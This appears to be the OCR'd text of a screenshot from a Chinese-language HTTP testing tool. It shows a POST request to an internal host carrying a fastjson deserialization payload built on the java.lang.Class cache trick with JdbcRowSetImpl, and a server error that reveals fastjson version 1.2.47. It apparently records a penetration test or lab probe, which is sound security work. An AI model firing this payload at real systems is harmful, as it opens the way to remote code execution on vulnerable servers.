 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.
JdbcRowSetImpl"}}
Responses 134bytes / 255ms 美化 请输入定位响应 详情
远端地址:10.0.94.131:8888; 响应
时间:255ms; 总耗时:258ms; URL:
http://10.0.94.131:8888/json
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:21:14 GMT
4 Content-Length: 134
5
6 {
7 ····"error": "write javaBean error, fastjson version 1.2.47, class com.sun.rowset.
JdbcRowSetImpl, fieldName : b",
8 ····"status": -1
9 }